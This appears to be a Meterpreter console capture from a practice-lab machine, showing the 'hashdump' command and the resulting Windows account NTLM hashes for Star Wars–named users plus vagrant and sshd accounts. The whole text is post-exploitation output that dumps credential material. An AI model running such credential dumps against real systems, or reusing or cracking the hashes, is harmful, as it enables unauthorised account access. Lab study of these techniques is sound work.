 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
lucas:1020:aad3b435b51404eeaad3b435b51404ee:c41f04f4acbbcf7cb08fc2a5a286373d:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >